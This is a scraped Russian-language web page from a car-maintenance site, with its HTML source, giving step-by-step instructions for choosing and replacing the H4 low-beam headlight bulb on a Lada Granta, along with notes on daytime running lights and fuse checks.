

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/lampa-bliznego-sveta-granta/
body_size: 39395
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Лампа ближнего света лада гранта: замена</title>
	<meta name="description" content="Лампа ближнего света Гранта: как выбрать. Как заменить лампу ближнего света Лада Гранта" />
	<link rel="canonical" href="https://balancing.ru/lampa-bliznego-sveta-granta/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Лампа ближнего света лада гранта: замена" />
	<meta property="og:description" content="Лампа ближнего света Гранта: как выбрать. Как заменить лампу ближнего света Лада Гранта" />
	<meta property="og:url" content="https://balancing.ru/lampa-bliznego-sveta-granta/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-15T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/c/f/f/cff5d5844bc953481d2d76cad8e4f6f5.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/lampa-bliznego-sveta-granta/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/c/f/f/cff5d5844bc953481d2d76cad8e4f6f5.jpg","contentUrl":"https://balancing.ru/wp-content/uploads/c/f/f/cff5d5844bc953481d2d76cad8e4f6f5.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/lampa-bliznego-sveta-granta/#webpage","url":"https://balancing.ru/lampa-bliznego-sveta-granta/","name":"\u041b\u0430\u043c\u043f\u0430 \u0431\u043b\u0438\u0436\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430 \u043b\u0430\u0434\u0430 \u0433\u0440\u0430\u043d\u0442\u0430: \u0437\u0430\u043c\u0435\u043d\u0430","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/lampa-bliznego-sveta-granta/#primaryimage"},"datePublished":"2020-12-15T00:00:00+00:00","dateModified":"2020-12-15T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u041b\u0430\u043c\u043f\u0430 \u0431\u043b\u0438\u0436\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430 \u0413\u0440\u0430\u043d\u0442\u0430: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c. \u041a\u0430\u043a \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u043b\u0430\u043c\u043f\u0443 \u0431\u043b\u0438\u0436\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430 \u041b\u0430\u0434\u0430 \u0413\u0440\u0430\u043d\u0442\u0430","breadcrumb":{"@id":"https://balancing.ru/lampa-bliznego-sveta-granta/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/lampa-bliznego-sveta-granta/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/lampa-bliznego-sveta-granta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u041b\u0430\u043c\u043f\u044b \u0431\u043b\u0438\u0436\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430 \u0434\u043b\u044f \u043b\u0430\u0434\u044b \u0433\u0440\u0430\u043d\u0442\u044b: \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432\u044b\u0431\u043e\u0440\u0430 \u0438 \u0437\u0430\u043c\u0435\u043d\u044b"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Лампы ближнего света для лады гранты: особенности выбора и замены</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Лампы ближнего света для лады гранты: особенности выбора и замены</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Процедура замены лампы на Ладе Гранте</a></li><li><a href='#i-2'>О замене ламп ходовых огней</a></li><li><a href='#i-3'>Процесс замены лампы ближнего света</a><ul><li><a href='#i-4'>Тип лампы</a></li><li><a href='#i-5'>Полезные советы</a></li></ul></li><li><a href='#i-6'>Лампы повышенного визуального комфорта</a></li><li><a href='#i-7'>Ближний свет на Ладе Гранта: рекомендации по эксплуатации, замена лампочек, проблемы с выключением и регулировка</a><ul><li><a href='#i-8'>Рекомендации по эксплуатации</a></li><li><a href='#i-9'>Обзор особенностей работ</a></li><li><a href='#i-10'>Замена лампочек</a></li></ul></li><li><a href='#i-11'>Причины того, что лампа не работает</a></li><li><a href='#i-12'>Стоит ли менять исправную лампу ходовых огней?</a><ul><li><a href='#i-13'>Обзор стандартной лампы ДХО</a></li></ul></li><li><a href='#i-14'>Какая лампа ближнего света подойдёт на Гранту (рестайлинг)?</a><ul><li><a href='#i-15'>Быстрое сравнение</a></li><li><a href='#Philips_LongLife_EcoVision_H19'>Philips LongLife EcoVision H19</a></li><li><a href='#Osram_Original_Line_H19'>Osram Original Line H19</a></li></ul></li><li><a href='#i-16'>Установка нового освещения</a></li><li><a href='#i-17'>Виды и причины поломки</a></li><li><a href='#i-18'>Что нам понадобится для работы</a><ul><li><a href='#i-19'>Приступаем к замене</a></li></ul></li><li><a href='#i-20'>Поменять лампочку на гранте несложно: следуйте инструкции</a></li><li><a href='#i-21'>Как поменять лампы</a><ul><li><a href='#i-22'>Замена детали Гранты в модуле основного освещения</a></li><li><a href='#i-23'>ДХО</a></li><li><a href='#i-24'>Противотуманные фонари</a></li></ul></li><li><a href='#i-25'>Если требуется замена ламп, то ее осуществляют следующим простым методом.</a></li><li><a href='#i-26'>Как правильно выбирать лампы?</a></li><li><a href='#i-27'>Основные выводы</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Процедура замены лампы на Ладе Гранте</span></h2>
</p>
<p><iframe loading="lazy" title="замена ламп ближнего/дальнего света на ладе гранте" width="500" height="375" src="https://www.youtube.com/embed/srokgJhvqoI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Выполняется операция по установке довольно просто. Но чтобы не повредить лампу или крепления рекомендуется проводить замену в оборудованном гараже. Там водитель сможет удобно разместить все требуемые компоненты. Предварительно нужно отсоединить клеммы от аккумулятора. Инструменты для работы не нужны, проводится замена по следующей простой схеме:</p>
<p>1. Против часовой стрелки снимается крышка с ламп дальнего и ближнего света.</p>
<p>2. От лампы ближнего света отсоединяются провода питания.</p>
<p>3. Снимается резиновый уплотнитель, придерживающий осветительный элемент.</p>
<p>4. Удаляется старая лампа и устанавливается новая.</p>
<p><img src="/wp-content/uploads/8/b/6/8b607031381f094ded5e3ba6c020b96f.jpeg" alt="" /></p>
<p>Приблизительно занимает <a href='/zamena-lampocki/'>замена лампы</a> ближнего света Грант около 10 минут. Учитывая простоту выполнения, данную задачу сможет решить любой автомобилист. После завершения установки следует проверить работу элементов. Если одна из них не работает, нужно перепроверить подведение проводов. При необходимости провести повторное подключение.</p>
<p>Выполнять установку новой лампы нужно в обязательном порядке, даже если водитель не использует авто в вечернее или ночное время. Поскольку неработающая лампа представляет опасность при езде в условиях даже небольших осадков или тумана. Стоимость элементов незначительна и не требует особых затрат. Поэтому экономия в данном случае не имеет смысла.</p>
<h2><span id="i-2">О замене ламп ходовых огней</span></h2>
<p>Для улучшения функционирования и внешней привлекательности ходовых огней будет достаточно очень тщательно подойти к вопросу их замены и произвести эти работы на самом высоком уровне. При выборе ламп лучше всего остановиться не на стандартных, а на светодиодных подвидах, которые идут без цокольной сборки. Такие лампы можно купить практически в любом специализированном магазине. При выборе таких ламп лучше отдать предпочтение моделям с более яркой интенсивностью освещения.</p>
<p>Перед началом работы по замене ламп необходимо предварительно снять старые лампы с Лады Гранта и установить уже новые – светодиодные. В отличие от обычных видов, при работе со светодиодными лампами нужно обязательно придерживаться полярности питания.</p>
<p>Для того чтобы процесс установки был произведен правильно, необходимо использовать вольтметр, предварительно определив расположение плюсов и минусов. Проверка полярности нужна для того, чтобы защитить предохранитель, который контролирует напряжение электричества в цепи ходовых огней лады.</p>
<p>Еще худшим последствием в данной ситуации может быть то, что вы вообще останетесь без новой светодиодной лампы. Если лампы ходовых огней будут установлены по всем правилам, то вам гарантирована комфортная езда на Ладе Гранта с качественным освещением.</p>
<h2><span id="i-3">Процесс замены лампы ближнего света</span></h2>
<p>Тем более, что на Лада Гранта лампа меняется быстро и не сложно, как, например, на Рено Меган 2, там необходимо выворачивать колеса, снимать защитный кожух, и на ощупь производить замену.</p>
<p>Для осуществления замены не потребуется никаких специальных инструментов.</p>
<ol>
<li>Выключите зажигание, фары и габариты.
<p>Фары и габариты выключены</p>
</li>
<li>Откройте капот автомобиля.
<p>Открываем капот</p>
</li>
<li>Снимите защитный пластиковый колпак.</li>
<li>Снимите фишку с проводами. Для этого потяните её в сторону. Может потребоваться приложить дополнительное усилие.
<p>Фишка питания лампы снята</p>
</li>
<li>Далее снимите резиновую заглушку. Она крепится по бокам тремя пазами. На заглушке есть выступы, необходимо потянуть за них. Заглушка может зацепиться в центре за лампу, поэтому сильно не тяните, а плавными движениями старайтесь снять заглушку как с фары, так и с корпуса лампы.</li>
<li>Отогните в сторону «усы», которые крепят лампу. Их два. Один отводится вниз, другой вверх.
<p>Два «усика», которых необходимо отвернуть в сторону</p>
</li>
<li>Извлеките фару, аккуратно потяните на себя, и она выйдет из посадочного места.</li>
</ol>
<p>Установку новой лампы производите в обратной последовательности. После замены регулировка фар не требуется.</p>
<p>Если у Вас, наоборот, не выключается ближний или дальний свет, то ознакомьтесь с материалом: не выключается ближний свет на Лада Гранта, почему?</p>
<h3><span id="i-4">Тип лампы</span></h3>
<p>Тип лампы, который используется в Лада Гранта H4. Это лампа одновременно и ближнего и дальнего света. Её особенностью является то, что при поломке ближнего, дальний может работать.</p>
<table>
<tr>
<td><img src="/wp-content/uploads/7/b/b/7bb45fbe0893b803f59357c86588ab3e.jpeg" alt="" /></td>
</tr>
<tr>
<td>
<ol>
<li>ДХО/ГО P21/5W 12В/21Вт (Основная нить) / 5 Вт(Дополнительная нить)</li>
<li>Ближний свет/Дальний Свет H4 12В/60Вт (дальний свет) / 55Вт (ближний свет)</li>
<li>Лампа поворотника  PY21W (янтарный цвет) 12В/21Вт</li>
</ol>
</td>
</tr>
</table>
<p><img src="/wp-content/uploads/6/f/a/6fabcf0debd82a89c715c193dab2cebe.jpeg" alt="" /></p>
<p>Внешний вид лампы ближнего и дальнего света</p>
<h3><span id="i-5">Полезные советы</span></h3>
<p><img src="/wp-content/uploads/3/f/f/3ffe147458d6c96b00885306173a2d19.jpeg" alt="" /></p>
<p>По правилам дорожного движения запрещена езда на автомобиле у которого не горит водительская фара.</p>
<p>Поэтому в случае перегорания ближнего света со стороны водителя, необходимо переставить рабочую лампу с правой фары в левую.</p>
<p>Ближний свет может не работать не только из-за перегоревшей лампы, она может быть исправна. Могли перегореть предохранитель или сломаться реле света фар.</p>
<h2><span id="i-6">Лампы повышенного визуального комфорта</span></h2>
<p>Хотя штатные лампы с желтоватым тусклым оттенком в системе ходовых огней могут оставаться еще вполне исправными, многие владельцы Лады Гранта стремятся сразу выполнить их замену на галогенные с ярким белым светом. Причина этого – повышение визуального комфорта. Также отмечается, что это способно подчеркнуть экстерьер профиля авто.</p>
<p><img src="/wp-content/uploads/3/c/c/3cc7fe7863e14687010171323ad91a44.jpeg" alt="" /><br />
 Сравнение ламп ДХО – на фото представлена стандартная (установленная с завода изготовителя) и лампа повышенной комфортности</p>
<p>Большой популярностью среди автолюбителей пользуются галогенные лампочки следующих производителей:</p>
<ol>
<li>Philips.</li>
<li>Маяк.</li>
<li>OSRAM.</li>
<li>IPF.</li>
<li>General Electric и некоторых других.</li>
</ol>
<p>Как и прочие модификации галогеновые лампы для ДХО имеют все тот же характерный ряд недостатков. Это прежде всего повышенный нагрев и снижающийся с повышением мощности из-за этого срок годности. По этой причине при выборе подобных источников для Лада Граната следует учесть, что они могут выпускаться в двух версиях:</p>
<p>Первый вариант отвечает всем требованиям законодательства, но при этом имеет среднюю долговечность. Второй – более экономичен и, хотя светит не так ярко, зато служит дольше.</p>
<h2><span id="i-7">Ближний свет на Ладе Гранта: рекомендации по эксплуатации, замена лампочек, проблемы с выключением и регулировка</span></h2>
<p>В процессе эксплуатации требуется проведение обслуживания и выполнение небольших ремонтных работ, из-за которых ехать на автосервис по меньшей мере неразумно.</p>
<p> В данном обзоре мы рассмотрим, как поменять <a href='/zamena-lampy-bliznego-sveta/'>лампочку ближнего света</a> на Гранте, плюс разберемся, как устранить некоторые неисправности и как настроить положение фар без посторонней помощи.</p>
<p> Ознакомившись с нижеприведенной информацией, вы сами убедитесь, что во всех этих работах нет ничего сложного.</p>
<p><img src="/wp-content/uploads/3/b/9/3b9998bb260ec40600c418238d4da5f6.jpg" alt="" />На фото: правилами дорожного движения запрещено передвигаться с неисправным световым оборудованием, поэтому поддерживайте его в работоспособном состоянии</p>
<h3><span id="i-8">Рекомендации по эксплуатации</span></h3>
<p>Чтобы не допустить возникновения больших проблем и устранять мелкие неполадки тогда, когда это сделать проще всего, необходимо следовать нескольким простым правилам:</p>
<p>
Периодический осмотр<br />
Надо проверять работоспособность световых приборов перед каждым выездом, кроме того, хотя бы раз в месяц осматривайте подкапотное пространство и особое внимание уделите надежному креплению жгутов с проводами и всем соединениям, очень часто неполадки возникают из-за того, что проводка машины болтается и трется о движущиеся элементы<br />
Контроль состояния приборов<br />
Если вы услышали посторонние звуки при включении света (щелчки реле), начала плохо работать кнопка или подрулевой переключатель, то лучше сразу разобраться с проблемой, не дожидаясь того момента, когда узел выйдет из строя.<br />
Также нельзя ездить с поврежденными стеклами фар, так как из-за этого внутрь будет попадать влага и внутренние элементы будут портиться<br />
Использование качественных запасных частей<br />
Если вы приобретаете лампочки, то не стоит выбирать варианты со слишком большой мощность, это ненамного улучшит световой поток, зато проводка и другие элементы системы будут подвергаться повышенным нагрузкам, что может привести даже к замыканиям.<br />
Не стоит экономить и на качестве – низкая цена чаще всего является свидетельством невысокой надежности, и в итоге вы все равно переплатите из-за частых замен<br />
Аккуратность ремонта<br />
Если вы проводите работы своими руками, то очень важно не повредить соединения, провода и другие элемента. Нужно делать все правильно и не пытаться решить проблемы изолентой и скрутками – именно такие соединения являются наименее надежными, не жалейте денег и делайте все так, как положено
</p>
<p>Совет!<br />
При выборе лапочки или любого другого элемента из системы электрооборудования необходимо руководствоваться не только советами продавца, но и информацией из сети интернет, к примеру, на нашем портале есть описания большинства производителей, что очень удобно</p>
<p>Совет!<br />
При выборе лапочки или любого другого элемента из системы электрооборудования необходимо руководствоваться не только советами продавца, но и информацией из сети интернет, к примеру, на нашем портале есть описания большинства производителей, что очень удобно.</p>
<p><img src="/wp-content/uploads/9/a/e/9ae3697da2d626f5bc8b80c3adf7285b.jpg" alt="" /><a href='/kak-pomenat-lampu-bliznego-sveta-na-grante/'>Лампочка ближнего света на Гранту</a> должна быть качественной, только так можно гарантировать ее долговечность</p>
<h3><span id="i-9">Обзор особенностей работ</span></h3>
<p>Для начала рассмотрим самые простой случай и разберемся, как происходит замена лампы ближнего света на Гранту, далее расскажем, как устранить некоторые неисправности, и опишем, как провести регулировку света своими силами, инструкция настолько проста, что с ней справится любой человек.</p>
<h3><span id="i-10">Замена лампочек</span></h3>
<p>Лампа ближнего света Лада на Гранта является универсальной, то есть она служит и для дальнего, и для ближнего света. Используется вариант 60/55 Ватт (то есть мощность спирали дальнего света 60, а ближнего – 55), тип лампы – Н4. Именно такой вариант нужно приобретать перед началом работ.</p>
<p>Сам процесс довольно прост, и замена лампочки ближнего света на Лада Гранта производится очень быстро:</p>
<ul>
<li>Вначале снимаете клемму с аккумулятора и фиксируете капот в открытом положении.</li>
<li>Далее нажимаете на фиксатор пластиковой заглушки на фаре и открываете его.</li>
</ul>
<p><img src="/wp-content/uploads/f/4/c/f4c099b434a3ae2b8ec2a3d3380f82f2.jpg" alt="" />Защелка крышки располагается сверху, ее хорошо видно</p>
<p>Под крышкой вы увидите колодку с проводами, ее необходимо аккуратно отсоединить и отодвинуть в сторону.</p>
<p>
Важно!<br />
Не тяните за провода, так как вы можете нарушить контакты. Всегда беритесь за корпус колодки
</p>
<p>
Всегда беритесь за корпус колодки.</p>
<h2><span id="i-11">Причины того, что лампа не работает</span></h2>
<p>Замена лампочки ближнего света на Лада Гранта зачастую требуется при перегорании накаливающихся элементов. Но это не единственная причина. Порой срочно менять световые детали приходится из перегорания предохранителей или износа проводки, отвечающей за питание фар. Если лампочка ближнего света перестала гореть, то рекомендуется в первую очередь проверить на целостность и работоспособность легко оплавляющиеся элементы в блоке с предохранителями</p>
<p>
Если проблем в предохранительной коробке не обнаружено, то нужно обратить внимание целостности электропроводки
</p>
<p>Владельцам Lada Granta рекомендуется хотя бы раз в 3 года менять световые элементы. Даже если они исправны. Замена лампы ближнего света Лада Гранта поможет избежать проблем, вызываемых помутнением колбы, что значительно ухудшает видимость. В качестве альтернативы галогенным лампам можно использовать ксеноновые и светодиодные лампочки.</p>
